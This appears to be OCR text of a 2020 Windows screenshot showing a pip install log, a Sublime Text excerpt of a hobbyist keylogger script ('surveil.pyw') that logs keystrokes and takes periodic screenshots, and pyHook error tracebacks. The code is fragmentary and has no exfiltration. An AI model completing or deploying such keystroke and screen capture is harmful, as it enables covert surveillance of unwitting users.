 Hyper
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32\cmd.exe
kages (from pyscreenshot) (0.2.9)
Requirement already satisfied: entrypoint2 in c:\users\magra\appdata\local\programs\python\python37-32\lib\site-pac
kages (from pyscreenshot) (0.2)
Requirement already satisfied: decorator in c:\users\magra\appdata\local\programs\python\python37-32\lib\site-packa
ges (from entrypoint2->pyscreenshot) (4.4.1)
Requirement already satisfied: argparse in c:\users\magra\appdata\local\programs\python\python37-32\lib\site-packag
es (from entrypoint2->pyscreenshot) (1.4.0)
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>pyschreenshot
'pyschreenshot' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>pip pyscreenshot --version
ERROR: unknown command "pyscreenshot"
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>pip3 install pyautogui
Collecting pyautogui
Downloading PyAutoGUI-0.9.48.tar.gz (57 kB)
| 57 kB 454 kB/s
Collecting pymsgbox
Downloading PyMsgBox-1.0.7.tar.gz (18 kB)
Collecting PyTweening>=1.0.1
Downloading PyTweening-1.0.3.zip (15 kB)
Collecting pyscreeze>=0.1.21
Downloading PyScreeze-0.1.26.tar.gz (23 kB)
Collecting pygetwindow>=0.0.5
Downloading PyGetWindow-0.0.8.tar.gz (9.6 kB)
Collecting mouseinfo
Downloading MouseInfo-0.1.2.tar.gz (10 kB)
Requirement already satisfied: Pillow>=5.2.0 in c:\users\magra\appdata\local\programs\python\python37-32\lib\site-p
ackages (from pyscreeze>=0.1.21->pyautogui) (7.0.0)
Collecting pyrect
Downloading PyRect-0.1.4.tar.gz (15 kB)
Collecting pyperclip
Downloading pyperclip-1.7.0.tar.gz (15 kB)
Installing collected packages: pymsgbox, PyTweening, pyscreeze, pyrect, pygetwindow, pyperclip, mouseinfo, pyautogu
i
Running setup.py install for pymsgbox ... done
Running setup.py install for PyTweening ... done
Running setup.py install for pyscreeze ... done
Running setup.py install for pyrect ... done
Running setup.py install for pygetwindow ... done
Running setup.py install for pyperclip ... done
Running setup.py install for mouseinfo ... done
Running setup.py install for pyautogui ... done
Successfully installed PyTweening-1.0.3 mouseinfo-0.1.2 pyautogui-0.9.48 pygetwindow-0.0.8 pymsgbox-1.0.7 pyperclip
-1.7.0 pyrect-0.1.4 pyscreeze-0.1.26
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>google pornhub
'google' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>lmfao
'lmfao' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>clea_
~\PycharmProjects\hackingWithPython\keylogger
master 2
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23 if len(message) > 0:
24
25 log_semaphore.acquire()
26 with open(log_file, "a") as f:
27 write = "{}:\t{}\n".format(datetime.now(), message)
28 f.write(write)
29 #print(write)
30
31 log_semaphore.release()
32
33 def screenshot():
34 if not os.path.exists(caps_dir):
35 os.mkdir(caps_dir)
36
37 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime
38 screen.screenshot(filename)
39 log("---Screeshot taken: saved to {}---".format(filename))
40
41 threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44 global buffer, last_press
45
46 if event.Ascii:
47 char = chr(event.Ascii)
48
49 if str(char) == "~":
50 log(buffer)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
Line 48, Column 1
master 8
Tab Size: 4
Python
Type here to search
4:19 PM
1/25/2020
18